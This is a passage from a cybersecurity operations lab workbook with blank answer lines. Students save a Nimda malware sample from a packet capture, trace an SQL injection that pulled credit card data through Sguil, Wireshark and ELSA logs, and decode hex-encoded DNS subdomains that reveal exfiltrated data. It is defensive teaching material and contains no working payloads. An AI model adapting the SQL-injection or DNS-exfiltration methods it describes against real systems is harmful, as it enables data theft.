
Why is W32.Nimda.Amm.exe the only file in the capture?
____________________________________________________________________________________
____________________________________________________________________________________
____________________________________________________________________________________
____________________________________________________________________________________
____________________________________________________________________________________
____________________________________________________________________________________
      - In the HTTP object list window, select the W32.Nimda.Amm.exe file and click Save As at the bottom of the screen.
      - Click the left arrow until you see the Home button. Click Home and then click the analyst folder (not the analyst tab). Save the file there.
      - Return to your terminal window and ensure the file was saved. Change directory to the /home/analyst folder and list the files in the folder using the ls -l command.
[analyst@secOps pcaps]$ cd /home/analyst
[analyst@secOps ~]$ ls –l
total 364
drwxr-xr-x 2 analyst analyst 4096 Sep 26 2014 Desktop
drwx------ 3 analyst analyst 4096 May 25 11:16 Downloads
drwxr-xr-x 2 analyst analyst 4096 May 22 08:39 extra
drwxr-xr-x 8 analyst analyst 4096 Jun 22 11:38 lab.support.files
drwxr-xr-x 2 analyst analyst 4096 Mar 3 15:56 second_drive
-rw-r--r-- 1 analyst analyst 345088 Jun 22 15:12 W32.Nimda.Amm.exe
[analyst@secOps ~]$
Was the file saved? ____________________________________
      - The file command gives information on the file type. Use the file command to learn a little more about the malware, as show below:
[analyst@secOps ~]$ file W32.Nimda.Amm.exe
W32.Nimda.Amm.exe: PE32+ executable (console) x86-64, for MS Windows
[analyst@secOps ~]$
As seen above, W32.Nimda.Amm.exe is indeed a Windows executable file.
In the malware analysis process, what would be a probable next step for a security analyst?
____________________________________________________________________________________
____________________________________________________________________________________
____________________________________________________________________________________
____________________________________________________________________________________
____________________________________________________________________________________
____________________________________________________________________________________
____________________________________________________________________________________
Lab – Interpret HTTP and DNS Data to Isolate Threat Actor
Objectives
In this lab, you will review logs during an exploitation of documented HTTP and DNS vulnerabilities.
Part 1: Prepare the Virtual Environment
Part 2: Investigate an SQL Injection Attack
Part 3: Analyzing an Data Exfiltration
Background / Scenario
MySQL is a relational database management system (RDBMS) that uses the structured query language (SQL) to add, access, and manage content in a database. MySQL is a popular RDBMS used by numerous web applications. Unfortunately, a web hacking technique called SQL injection can be used by an attacker to execute malicious SQL statements in an attempt to control a web application's database server.
Domain name servers (DNS) are directories of domain names, and they translate the domain names into IP addresses. This service can be used to exfiltrate data.
In this lab, you will investigate a possible SQL injection to access the SQL database on the server. You will also review the logs to investigate a possible data exfiltration and the method of exfiltration.
Required Resources
- Host computer with at least 3 GB of RAM and 10 GB of free disk space
- Latest version of Oracle VirtualBox
- Internet connection
- One virtual machine: Alternate Security Onion VM
- Prepare the Virtual Environment
      - Download the Alternate Security Onion virtual machine.
      - Launch Oracle VirtualBox. Import the Alternate Security Onion VM.
      - Launch and log into Alternate Security Onion VM. Log in with the user analyst and password cyberops.
      - In the Alternate Security Onion VM, right-click the Desktop > Open Terminal Here. Enter the sudo service nsm status command to verify that all the servers and sensors are ready. This process could take a few moments. If some services report FAIL, repeat the command as necessary until all the statuses are OK before moving on to the next part.
analyst@SecOnion:~/Desktop$ sudo service nsm status
Status: securityonion
* sguil server [ OK ]
Status: HIDS
* ossec_agent (sguil) [ OK ]
Status: Bro
Name Type Host Status Pid Started
manager manager localhost running 5577 26 Jun 10:04:27
proxy proxy localhost running 5772 26 Jun 10:04:29
seconion-eth0-1 worker localhost running 6245 26 Jun 10:04:33
seconion-eth1-1 worker localhost running 6247 26 Jun 10:04:33
seconion-eth2-1 worker localhost running 6246 26 Jun 10:04:33
Status: seconion-eth0
* netsniff-ng (full packet data) [ OK ]
* pcap_agent (sguil) [ OK ]
* snort_agent-1 (sguil) [ OK ]
* snort-1 (alert data) [ OK ]
* barnyard2-1 (spooler, unified2 format) [ OK ]
<output omitted>
- Investigate an SQL Injection Attack
As you reviewed the Sguil log, you noticed that there is a possible SQL injection attack. You will investigate the events to determine the extent of the possible exploitation.
    - Review the Sguil logs.
      - Navigate to the Alternate Security Onion VM. Double-click the Sguil icon on the Desktop. Enter the username analyst and password cyberops when prompted.
      - Click Select All to monitor all the networks. Click Start SGUIL to continue.
      - In the bottom-right window of the Sguil console, click Show Packet Data and Show Rule to view the details of a selected alert.

      - Search for alerts related to ET WEB_SERVER Possible SQL Injection Attempt UNION SELECT. Select the alerts that start with 5. These alerts are related to seconion-eth1-1, and they are probably the most recent alerts. Select the alert with ID 5.5836. Because Sguil displays real time events, the Date/Time in the screenshot is for reference only. You should note the Date/Time of the selected alert for analysis in ELSA.

      - Right-click the number under the CNT heading for the selected alert to view all the related alerts. Select View Correlated Events.

      - Right-click an Alert ID in the results. Select Transcript to view the details for this alert.

      - In this window, you can see that the GET statement using the UNION operator was used to access the credit card information. If you do not see this information, try right-clicking another of the correlated events.

What information can you gather from the Transcript window?
____________________________________________________________________________________
____________________________________________________________________________________
____________________________________________________________________________________
      - You can also determine the information retrieved by the attacker. Click Search and enter username in the Find: field. Use the Find button to locate the information that was captured. The same credit card information may be displayed differently than the figure below.

Compare the credit card information from the transcript window and the content extracted by the SQL injection attack. What is your conclusion?
____________________________________________________________________________________
      - Close the windows when finished.
      - Return to the Sguil window, right-click the same Alert ID that contains the exfiltrated credit card information and select Wireshark.

      - Right-click a TCP packet and select Follow TCP Stream.

      - The GET request and the exfiltrated data are displayed in the TCP stream window. Your output may be different than the figure below, but it should contain the same credit card information as your transcript above.

      - At this time, you could save the Wireshark data by clicking Save As in the TCP stream window. Alternatively, you can also save the Wireshark pcap file. You can also document the source and destination IP addresses and ports, time of incident, and protocol used for further analysis by a Tier 2 analyst.
      - Close or minimize Wireshark and Squil.
    - Review the ELSA logs.
The ELSA logs can also provide similar information.
      - While in the Security Onion VM, double-click to start ELSA from the Desktop. If you receive the following "Your connection is not private" message, click ADVANCED to continue.

      - Click Proceed to localhost (unsafe) to continue to the localhost.
      - Log in with the username analyst and password cyberops. You will now perform a query looking for HTTP SQL injection of the Sguil alert.
      - Click in the From to open a calendar. Select the date that is a day before the timestamp in selected alert ID in Sguil. By default, ELSA only shows the events for the last 48 hours.

      - In the left panel, select HTTP > Top Potential SQL Injection. Select 209.165.200.235.

      - This opens detailed information of the alert. Click Info on the first entry. This information is related the successful SQL injection. Notice the union query that was used during the attack.

      - Click Plugin > getPcap. Enter username analyst and password cyberops when prompted. Click Submit if necessary. CapMe is a web interface that allows you to get a pcap transcript and download the pcap.

      - The pcap transcript is rendered using tcpflow, and this page also provides the link to access the pcap file. You can also search for the username information. Type Ctrl + F to open Find… dialog box. Enter username in the field. You should be able to locate the credit card information that were displayed during the SQL injection exploit.

- Analyzing an Data Exfiltration
As you review the ELSA logs, you noticed some strange DNS requests. Your goal is to determine if any data was exfiltration during the exploitation.
      - Log in to the Alternate Security Onion VM, start ELSA from the Desktop. If you receive the message "Your connection is not private", click ADVANCED to continue. Click Proceed to localhost (unsafe) to continue to the localhost. Enter username analyst and password cyberops when prompted.
      - If necessary, click in the From field. Select the date that is a day before the timestamp in selected alert ID in Sguil. By default, ELSA only shows the events for the last 48 hours.
      - From the ELSA queries on the left side bar, click DNS > Bottom to the left of Requests. This returns records for all the DNS requests sorted so that the least frequent appear first. Scroll down in the results to see a few queries for ns.example.com with a hex string as the first part of the subdomain name. Typically, domain names are not 63-byte hexadecimal expressions. This could signal malicious activity because users probably cannot remember a long subdomain name with random letters and numbers.

      - Click one of the links and copy the 63-byte string prepended to ns.example.com.

      - Open a terminal window and use the echo and xxd commands to revert the hex string. The -n option prevents the output of the trailing newline.
analyst@SecOnion:~/Desktop$ echo -n "434f4e464944454e5449414c20444f43554d454e540a444f204e4f542053" | xxd -r -p
CONFIDENTIAL DOCUMENT
DO NOT Sanalyst@SecOnion:~/Desktop$
If you continue to revert the hex strings, what is the result?
____________________________________________________________________________________
____________________________________________________________________________________

Lab – Interpret HTTP and DNS Data to Isolate Threat Actor
Topology

Objectives
In this lab, you will review logs during an exploitation of documented HTTP and DNS vulnerabilities.
Part 1: Prepare the Virtual Environment
Part 2: Investigate an SQL Injection Attack
Part 3: Data Exfiltration Using DNS
Background / Scenario
MySQL is a popular database used by numerous web applications. Unfortunately, SQL injection is a common web hacking technique. It is a code injection technique where an attacker executes malicious SQL statements to control a web application's database server.
Domain name servers (DNS) are directories of domain names, and they translate the domain names into IP addresses. This service can be used to exfiltrate data.
In this lab, you will perform an SQL injection to access the SQL database on the server. You will also use the DNS service to facilitate data exfiltration.
Required Resources
- Host computer with at least 8GB of RAM and 40GB of free disk space
- Latest version of Oracle VirtualBox
- Internet connection
- Four virtual machines:
Virtual Machine | RAM | Disk Space | Username | Password
CyberOps Workstation VM | 1GB | 7GB | analyst | cyberops
Kali | 1GB | 10GB | root | cyberops
Metasploitable | 512KB | 8GB | msfadmin | msfadmin
Security Onion | 3 GB | 10GB | analyst | cyberops
